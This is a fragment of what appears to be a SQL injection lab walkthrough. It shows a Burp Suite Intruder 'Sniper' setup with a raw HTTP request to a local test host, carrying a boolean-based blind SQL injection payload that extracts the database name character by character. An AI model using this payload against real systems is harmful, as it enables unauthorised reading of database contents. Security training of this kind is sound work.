 Attack type: Sniper
GET /sqltest/4.1.7/boolean.php?id=1%27and%20substr(database(),1,1)=%27§a§%27--+ HTTP/1.1
Host: 192.168.95.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh